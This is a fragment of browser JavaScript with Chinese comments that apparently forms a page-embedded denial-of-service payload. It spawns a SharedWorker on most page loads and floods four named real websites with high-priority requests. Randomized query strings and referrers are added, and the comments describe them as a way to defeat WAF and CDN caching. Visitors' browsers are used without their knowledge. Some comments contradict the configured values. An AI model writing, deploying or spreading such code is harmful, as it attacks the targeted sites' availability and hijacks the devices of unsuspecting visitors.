                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://m.chinabuses.com?key={{RAND}}',
                            'https://www.tanotofoundation.org.cn?keyword={{RAND}}',
                            'http://www.bolanda.cn//index.php?{{RAND}}',
                            'http://www.icfpa.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
